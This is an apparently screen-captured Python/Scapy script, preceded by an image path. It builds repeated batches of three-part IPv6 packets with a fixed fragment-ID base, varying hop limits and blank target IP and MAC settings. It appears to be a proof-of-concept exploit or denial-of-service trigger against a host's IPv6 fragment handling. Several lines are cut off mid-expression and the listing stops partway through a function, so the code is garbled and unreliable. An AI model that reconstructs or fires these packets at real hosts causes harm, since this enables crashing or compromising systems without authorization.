
from scapy.all import *

iface=''

ip_addr=''

mac_addr=''

num_tries=20

num_batches=20

def get_packets_with_mac(i):

    frag_id = 0xdebac1e + i

    first = Ether(dst=mac_addr) / IPv6(fl=1, hli
    second = Ether(dst=mac_addr) / IPv6(fl=1, hl
    third = Ether(dst=mac_addr) / IPv6(fl=1, hli
    return [first, second, third]

def get_packets(i):

    if mac_addr != '':

        return get_packets_with_mac(i)

    frag_id = 0xdebac1e + i

    first = IPv6(fl=1, hlim=64+i, dst=ip_addr) /